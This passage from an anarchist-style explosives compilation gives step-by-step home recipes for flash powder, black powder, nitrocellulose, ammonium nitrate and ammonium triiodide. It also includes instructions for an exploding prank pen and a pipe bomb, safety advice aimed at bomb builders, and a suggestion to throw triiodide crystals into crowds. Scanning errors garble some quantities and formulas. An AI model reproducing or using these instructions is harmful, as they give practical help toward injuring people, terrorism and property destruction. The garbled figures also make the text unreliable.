NOTE: Mixtures that uses substitutions of sodium perchlorate for potassium perchlorate become moisture-absorbent and less stable.

The higher the speed number, the faster the fuel-oxidizer mixture burns AFTER ignition. Also, as a rule, the finer the powder, the faster the rate of burning.

As one can easily see, there is a wide variety of fuel-oxidizer mixtures that can be made at home. By altering the amounts of fuel and oxidizer(s), different burn rates can be achieved, but this also can change the sensitivity of the mixture.

## **191.Flash Powder By Dr. Tiel**

Here are a few basic precautions to take if you're crazy enough to produce your own flash powder:

- 1. Grind the oxidizer (KNO3, KClO3, KMnO4, KClO4 etc.) separately in a clean vessel.
- 2. NEVER grind or sift the mixed composition.- 3. Mix the composition on a large paper sheet, by rolling the composition back and forth.
- 4. Do not store flash compositions, especially any containing Mg.
- 5. Make very small quantities at first, so you can appreciate the power of such mixtures.

KNO3 50% (by weight)<br>Mg 50% Mg 50%

It is very important to have the KNO3 very dry, if evolution of ammonia is observed then the KNO3 has water in it. Very pure and dry KNO3 is needed. KClO3 with Mg or Al metal powders works very well. Many hands, faces and lives have been lost with such compositions. KMnO4 with Mg or Al is also an extremely powerful flash composition. KClO4 with Al is generally found in commercial fireworks, this does not mean that it is safe, it is a little safer than KClO3 above. K²Cr²O7 can also be used as an oxidizer for flash powder. The finer the oxidizer and the finer the metal powder the more powerful the explosive. This of course will also increase the sensitivity of the flash powder.

For a quick flash small quantities can be burnt in the open. Larger quantities (50g or more) ignited in the open can detonate, they do not need a container to do so.

NOTE: Flash powder in any container will detonate.

Balanced equations of some oxidizer/metal reactions. Only major products are considered. Excess metal powders are generally used. This excess burns with atmospheric oxygen.

- 4 KNO3 + 10 Mg --> 2 K²O + 2 N² + 10 MgO + Energy
- KClO3 + 2 Al  $--$ > KCl + Al<sup>2</sup>O3 + Energy
- 3 KClO4 + 8 Al --> 3 KCl + 4 Al²O3 + Energy
- 6 KMnO4 + 14 Al --> 3 K²O + 7 Al²O3 + 6 Mn + Energy

Make Black Powder first if you have never worked with pyrotechnic materials, then think about this stuff.

Dr. Van Tiel - Ph.D. Chemistry

Potassium perchlorate is a lot safer than sodium/potassium chlorate.

## **192.The Explosive Pen by Blue Max**

Here's a GREAT little trick to play on your best fiend (no that's not a typo) at school, or maybe as a practical joke on a friend!

Materials Needed:

- 1. One Ball Point "Click" pen
- 2. Gun Powder
- 3. 8 or 10 match heads
- 4. 1 Match stick
- 5. a sheet of sand paper  $(1 \frac{1}{2})^{\dagger}$  X 2")

Directions:

- 1. Unscrew pen and remove all parts but leave the button in the top.
- 2. Stick the match stick in the part of the pen clicker where the other little parts and the ink fill was.
- 3. Roll sand paper up and put around the match stick that is in the clicker.
- 4. Put the remaining Match Heads inside the pen, make sure that they are on the inside on the sand paper.
- 5. Put a small piece of paper or something in the other end of the pen where the ball point comes out.
- 6. Fill the end with the piece of paper in it with gun powder. The paper is to keep the powder from spilling.The Finished pen should look like this:

|  |  |  | Small Paper Cloq Gun Powder Matches & Sandpaper |  |
|--|--|--|-------------------------------------------------|--|
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |
|  |  |  |                                                 |  |

**193.Revised Pipe Bombs by Exodus**

First, one flattens one end of a copper or aluminum pipe carefully, making sure not to tear or rip the piping. Then, the flat end of the pipe should be folded over at least once, if this does not rip the pipe. A fuse hole should be drilled in the pipe near the now closed end, and the fuse should be inserted.

Next, the bomb-builder would partially fill the casing with a low order explosive, and pack it with a large wad of tissue paper. He would then flatten and fold the other end of the pipe with a pair of pliers. If he was not too dumb, he would do this slowly, since the process of folding and bending metal gives off heat, which could set off the explosive. A diagram is presented below:

(Ill. #1)



Fig. 1 - Pipe with one end flattened and fuse hole drilled. [Top view]

(Ill. #2)



Fig. 2 - Pipe with one end flattened and folded up. [Top view]

(Ill. #3)



Fig. 3 - Pipe with flattened and folded end. [Side view]

| 194. SAFETY TIPS -- |  | HOW NOT TO GET KILLED |  |  |  | by Exodus |
|---------------------|--|-----------------------|--|--|--|-----------|
|---------------------|--|-----------------------|--|--|--|-----------|

An "own goal" is the death of a person on your side from one of your own devices. It is obvious that these should be avoided at all costs. While no safety device is 100% reliable, it is usually better to err on the side of caution.

# BASIC SAFETY RULES

- 1. DON'T SMOKE! (Don't laugh an errant cigarette wiped out the Weathermen)
- 2. GRIND ALL INGREDIENTS SEPARATELY. It's surprising how friction sensitive some supposedly "safe" explosives really are.- 3. ALLOW for a 20% margin of error Just because the AVERAGE burning rate of a fuse is 30 secs/foot, don't depend on the 5 inches sticking out of your pipe bomb to take exactly 2½ minutes.
- 4. OVERESTIMATE THE RANGE OF YOUR SHRAPNEL. The cap from a pipe bomb can often travel a block or more at high velocities before coming to rest - If you have to stay nearby, remember that if you can see it, it can kill you.
- 5. When mixing sensitive compounds (such as flash powder) avoid all sources of static electricity. Mix the ingredients by the method below:

## HOW TO MIX INGREDIENTS

The best way to mix two dry chemicals to form an explosive is to do as the small-scale fireworks manufacturer's do:

Ingredients:

- 1 large sheet of smooth paper (for example a page from a newspaper that does not use staples)
- The dry chemicals needed for the desired compound.
- 1. Measure out the appropriate amounts of the two chemicals, and pour them in two small heaps near opposite corners of the sheet.
- 2. Pick up the sheet by the two corners near the powders, allowing the powders to roll towards the middle of the sheet.
- 3. By raising one corner and then the other, roll the powders back and forth in the middle of the open sheet, taking care not to let the mixture spill from either of the loose ends.
- 4. Pour the powder off from the middle of the sheet, and use immediately. If it must be stored use airtight containers (35mm film canisters work nicely) and store away from people, houses, and valuable items.

# **195.Ammonium TriIodide Crystals by Exodus**

Ammonium triiodide crystals are foul-smelling purple colored crystals that decompose under the slightest amount of heat, friction, or shock, if they are made with the purest ammonia (ammonium hydroxide) and iodine. Such crystals are said to detonate when a fly lands on them, or when an ant walks across them. Household ammonia, however, has enough impurities, such as soaps and abrasive agents, so that the crystals will detonate when thrown, crushed, or heated. Ammonia, when bought in stores comes in a variety of forms. The pine and cloudy ammonias should not be bought; only the clear ammonia should be used to make ammonium triiodide crystals. Upon detonation, a loud report is heard, and a cloud of purple iodine gas appears about the detonation site. Whatever the unfortunate surface that the crystal was detonated upon will usually be ruined, as some of the iodine in the crystal is thrown about in a solid form, and iodine is corrosive. It leaves nasty, ugly, permanent brownish-purple stains on whatever it contacts. Iodine gas is also bad news, since it can damage lungs, and it settles to the ground and stains things there also. Touching iodine leaves brown stains on the skin that last for about a week, unless they are immediately and vigorously washed off. While such a compound would have little use to a serious terrorist, a vandal could utilize them in damaging property. Or, a terrorist could throw several of them into a crowd as a distraction, an action which would possibly injure a few people, but frighten almost anyone, since a small crystal that may not be seen when thrown produces a rather loud explosion.

Ammonium triiodide crystals could be produced in the following manner:

Materials:

- Iodine crystals
- Clear ammonia (ammonium hydroxide, for the suicidal)

Equipment:

- Funnel and filter paper
- Paper towels
- Two throw-away glass jars- 1. Place about two teaspoons of iodine into one of the glass jars. The jars must both be throw away because they will never be clean again.
- 2. Add enough ammonia to completely cover the iodine.
- 3. Place the funnel into the other jar, and put the filter paper in the funnel. The technique for putting filter paper in a funnel is taught in every basic chemistry lab class: fold the circular paper in half, so that a semi-circle is formed. Then, fold it in half again to form a triangle with one curved side. Pull one thickness of paper out to form a cone, and place the cone into the funnel.
- 4. After allowing the iodine to soak in the ammonia for a while, pour the solution into the paper in the funnel through the filter paper.
- 5. While the solution is being filtered, put more ammonia into the first jar to wash any remaining crystals into the funnel as soon as it drains.
- 6. Collect all the purplish crystals without touching the brown filter paper, and place them on the paper towels to dry for about an hour. Make sure that they are not too close to any lights or other sources of heat, as they could well detonate. While they are still wet, divide the wet material into eight pieces of about the same size.
- 7. After they dry, gently place the crystals onto a one square inch piece of duct tape. Cover it with a similar piece, and gently press the duct tape together around the crystal, making sure not to press the crystal itself. Finally, cut away most of the excess duct tape with a pair of scissors, and store the crystals in a cool dry safe place. They have a shelf life of about a week, and they should be stored in individual containers that can be thrown away, since they have a tendency to slowly decompose, a process which gives off iodine vapors, which will stain whatever they settle on. One possible way to increase their shelf life is to store them in airtight containers. To use them, simply throw them against any surface or place them where they will be stepped on or crushed.

## **196.Sulfuric Acid & Amm. Nitrate III by Exodus**

Sulfuric acid is far too difficult to make outside of a laboratory or industrial plant. However, it is readily available in an uncharged car battery. A person wishing to make sulfuric acid would simply remove the top of a car battery and pour the acid into a glass container. There would probably be pieces of lead from the battery in the acid which would have to be removed, either by boiling or filtration. The concentration of the sulfuric acid can also be increased by boiling it; very pure sulfuric acid pours slightly faster than clean motor oil.

## AMMONIUM NITRATE

Ammonium nitrate is a very powerful but insensitive high-order explosive. It could be made very easily by pouring nitric acid into a large flask in an ice bath. Then, by simply pouring household ammonia into the flask and running away, ammonium nitrate would be formed. After the materials have stopped reacting, one would simply have to leave the solution in a warm place until all of the water and any unneutralized ammonia or acid have evaporated. There would be a fine powder formed, which would be ammonium nitrate. It must be kept in an airtight container, because of its tendency to pick up water from the air. The crystals formed in the above process would have to be heated VERY gently to drive off the remaining water.

# **197.Black Powder III by Exodus**

First made by the Chinese for use in fireworks, black powder was first used in weapons and explosives in the 12th century. It is very simple to make, but it is not very powerful or safe. Only about 50% of black powder is converted to hot gasses when it is burned; the other half is mostly very fine burned particles. Black powder has one major problem... it can be ignited by static electricity. This is very bad, and it means that the material must be made with wooden or clay tools. Anyway, a misguided individual could manufacture black powder at home with the following procedure:MATERIALS:

- Potassium Nitrate (75 g) -or- Sodium Nitrate (75 g)
- Sulfur (10 g)
- Charcoal (15 g)
- Distilled Water

EQUIT PMENT:

- Clay grinding bowl and clay grinder -or- wooden salad bowl and wooden spoon
- Plastic Bags (3)
- 300-500 mL Beaker (1)
- Coffee Pot or Heat Source
- 1. Place a small amount of the potassium or sodium nitrate in the grinding bowl and grind it to a very fine powder. Do this to all of the potassium or sodium nitrate, and store the ground powder in one of the plastic bags.
- 2. Do the same thing to the sulfur and charcoal, storing each chemical in a separate plastic bag.
- 3. Place all of the finely ground potassium or sodium nitrate in the beaker, and add just enough boiling water to the chemical to get it all wet.
- 4. Add the contents of the other plastic bags to the wet potassium or sodium nitrate, and mix them well for several minutes. Do this until there is no more visible sulfur or charcoal, or until the mixture is universally black.
- 5. On a warm sunny day, put the beaker outside in the direct sunlight. Sunlight is really the best way to dry black powder, since it is never too hot, but it is hot enough to evaporate the water.
- 6. Scrape the black powder out of the beaker, and store it in a safe container. Plastic is really the safest container, followed by paper. Never store black powder in a plastic bag, since plastic bags are prone to generate static electricity.

## **198.NitroCellulose by Exodus**

Nitrocellulose is usually called "gunpowder" or "guncotton". It is more stable than black powder, and it produces a much greater volume of hot gas. It also burns much faster than black powder when it is in a confined space. Finally, nitrocellulose is fairly easy to make, as outlined by the following procedure:

## MATERIALS:

- Cotton (Cellulose)
- Concentrated Nitric Acid
- Concentrated Sulfuric Acid
- Distilled Water

EQUIPMENT:

- Two (2) 200-300 mL Beakers
- Funnel and Filter Paper
- Blue Litmus Paper
- 1. Pour 10 cc of concentrated sulfuric acid into the beaker. Add to this 10 cc of concentrated nitric acid.
- 2. Immediately add 0½ gm of cotton, and allow it to soak for exactly 3 minutes.
- 3. Remove the nitrocotton, and transfer it to a beaker of distilled water to wash it in.
- 4. Allow the material to dry, and then re-wash it.
- 5. After the cotton is neutral when tested with litmus paper, it is ready to be dried and stored.

**199.RDX II by Exodus**

